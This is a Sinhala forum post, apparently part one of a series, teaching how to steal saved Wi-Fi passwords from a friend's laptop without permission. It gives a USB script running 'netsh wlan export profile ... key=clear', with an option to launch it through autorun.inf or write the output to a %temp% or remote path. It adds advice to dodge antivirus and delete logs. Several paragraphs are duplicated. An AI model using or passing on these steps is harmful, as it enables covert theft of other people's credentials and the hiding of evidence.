WIFI password cracking part - 1
කාලෙකින් නූලක් දාන්නේ.  wifi password crack කරගන්න විදියක් තමා කියන්න යන්නේ. මේ part 1 තව 4ක් 5ක් ගියාම සිරා විදියටම crack කරන හැටි කියලා දෙන්නම්.. මේ ගැන වැඩි විස්තර K_ZONE සහෝදරයා දාල තිබ්බා බලන්න.
wifi password crack කරගන්න විදියක් තමා කියන්න යන්නේ. මේ part 1 තව 4ක් 5ක් ගියාම සිරා විදියටම crack කරන හැටි කියලා දෙන්නම්.. මේ ගැන වැඩි විස්තර K_ZONE සහෝදරයා දාල තිබ්බා බලන්න.
part 1 හිංදා පොඩි සීන් එකක්. මේකෙදී කරන්නේ අදුරන කාගෙ හරි Lap එකින් password එක ගන්න එක..
උදා :
යාළුවෙක් ඉන්නවා උෟ pass දෙන්නේ නෑ. ඒත් උගේ ලැප් එක use කරන්න පුළුවං Guest උනත් අව්ලක් නෑ. උගේ Lap එකට පෙන් එක ගහලා යට තියෙන attachment එක රන් කරන්න එතකොට pen ඒකේ .XML ඇති SSID name එකෙන්. ඒක notepad එකෙන් open කරන්න එ්කේ <keyMaterial> කියන තැන ඇති password එක. ඕන්නම් autorun.inf වලට දාන්න එතකොට pen එක ගැහුව ගමන් බඩු ඇතුලේ.. මේක Malware එකක් නෙමේ virus guard වලින් අල්ලන්නේ නෑ

 wifi password crack කරගන්න විදියක් තමා කියන්න යන්නේ. මේ part 1 තව 4ක් 5ක් ගියාම සිරා විදියටම crack කරන හැටි කියලා දෙන්නම්.. මේ ගැන වැඩි විස්තර K_ZONE සහෝදරයා දාල තිබ්බා බලන්න.
wifi password crack කරගන්න විදියක් තමා කියන්න යන්නේ. මේ part 1 තව 4ක් 5ක් ගියාම සිරා විදියටම crack කරන හැටි කියලා දෙන්නම්.. මේ ගැන වැඩි විස්තර K_ZONE සහෝදරයා දාල තිබ්බා බලන්න.part 1 හිංදා පොඩි සීන් එකක්. මේකෙදී කරන්නේ අදුරන කාගෙ හරි Lap එකින් password එක ගන්න එක..
උදා :
යාළුවෙක් ඉන්නවා උෟ pass දෙන්නේ නෑ. ඒත් උගේ ලැප් එක use කරන්න පුළුවං Guest උනත් අව්ලක් නෑ. උගේ Lap එකට පෙන් එක ගහලා යට තියෙන attachment එක රන් කරන්න එතකොට pen ඒකේ .XML ඇති SSID name එකෙන්. ඒක notepad එකෙන් open කරන්න එ්කේ <keyMaterial> කියන තැන ඇති password එක. ඕන්නම් autorun.inf වලට දාන්න එතකොට pen එක ගැහුව ගමන් බඩු ඇතුලේ.. මේක Malware එකක් නෙමේ virus guard වලින් අල්ලන්නේ නෑ


Technical details :
PHP Code:
netsh wlan export profile interface=wi-fi key=clear  එතොකොට මතක ඇතුව path එකක් use කරන්න. Logs මකන්න නැත්තම් ඉතිං වෙන දේ කියන්න ඕන නෑනේ
එතොකොට මතක ඇතුව path එකක් use කරන්න. Logs මකන්න නැත්තම් ඉතිං වෙන දේ කියන්න ඕන නෑනේ 
PHP Code:
netsh wlan export profile interface=wi-fi key=clear folder="%temp% or you RHOST path"

























 මාත් නොදන්න කාලෙ ඒ කට්ට කෑවා..
මාත් නොදන්න කාලෙ ඒ කට්ට කෑවා..



